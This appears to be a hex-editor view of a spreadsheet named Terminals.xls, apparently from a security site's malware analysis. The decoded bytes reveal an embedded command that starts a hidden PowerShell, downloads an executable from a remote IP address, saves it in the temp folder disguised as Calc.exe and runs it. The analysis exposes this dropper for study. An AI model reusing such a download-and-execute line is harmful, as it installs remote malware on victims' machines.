 Terminals.xls
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
4E30h: AD C0 DE AB CD EF FF 43 3A 5C 57 49 4E 44 4F 57 -ÀÞ«ÍïÿC:\WINDOW
4E40h: 53 5C 73 79 73 74 65 6D 33 32 5C 63 6D 64 2E 65 S\system32\cmd.e
4E50h: 78 65 20 2F 6B 20 70 6F 77 65 72 73 68 65 6C 6C xe /k powershell
4E60h: 2E 65 78 65 20 2D 4E 6F 70 20 2D 73 74 61 20 2D .exe -Nop -sta -
4E70h: 4E 6F 6E 49 20 2D 77 20 31 20 2D 43 20 49 6E 76 NonI -w 1 -C Inv
4E80h: 6F 6B 65 2D 57 65 62 52 65 71 75 65 73 74 20 2D oke-WebRequest -
4E90h: 55 72 69 20 22 68 74 74 70 3A 2F 2F 31 39 30 2E Uri "http://190.
4EA0h: 32 2E 31 34 35 2E 31 34 39 2F 70 75 74 74 79 32 2.145.149/putty2
4EB0h: 2E 65 78 65 22 20 2D 4F 75 74 46 69 6C 65 20 22 .exe" -OutFile "
4EC0h: 24 65 6E 76 3A 74 65 6D 70 5C 43 61 6C 63 2E 65 $env:temp\Calc.e
4ED0h: 78 65 22 20 3B 53 74 61 72 74 2D 50 72 6F 63 65 xe" ;Start-Proce
4EE0h: 73 73 20 24 65 6E 76 3A 74 65 6D 70 2F 43 61 6C ss $env:temp/Cal
4EF0h: 63 2E 65 78 65 20 20 20 20 20 20 20 20 20 20 20 c.exe
REEBUF
网信防务